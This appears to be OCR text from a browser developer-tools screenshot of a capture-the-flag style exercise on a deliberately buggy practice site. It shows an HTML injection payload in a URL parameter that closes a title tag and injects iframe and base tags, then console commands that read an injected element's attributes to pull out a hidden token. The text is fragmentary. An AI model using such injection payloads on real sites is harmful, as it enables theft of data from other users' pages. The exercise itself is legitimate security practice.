 wacky.buggywebsite.com/frame.html?param=</title><iframe%20name="iframe"%20src=%27https://wacky.buggywebsite.com/frame.html?param=</titl...
Aggiorna
KtpYtKZPdA1nxdIyn2gcsB
gZPKyhF+Smemo/SjahoLk=
</title><base
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels
<iframe name="iframe" src="https://wacky.buggywebsite.com/frame.html?param=</title><base href="/…y">KtpYtKZPdA1nxdIyn2gcsBgZPKyhF%2bSmemo/SjahoLk=</textarea>
<pippo asd="">…</iframe>
window.top.document.getElementsByTagName('iframe')[0].contentDocument
#document
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo')
HTMLCollection [pippo]
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo').attributes
undefined
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo')[0].attributes
NamedNodeMap {0: asd, 1: mddlegfayfaj", 2: src, asd: asd, mddlegfayfaj": mddlegfayfaj", src: src, length: 3}
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo')[0].attributes[1]
mddlegfayfaj"=""
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo')[0].attributes[1].substring(0,12)
Uncaught TypeError: window.top.document.getElementsByTagName(...)[0].contentDocument.getElementsByTagName(...)[0].attributes[1].substring is not a VM687:1
function
at <anonymous>:1:118
window.top.document.getElementsByTagName('iframe')[0].contentDocument.getElementsByTagName('pippo')[0].attributes[1].name.substring(0,12)
"mddlegfayfaj"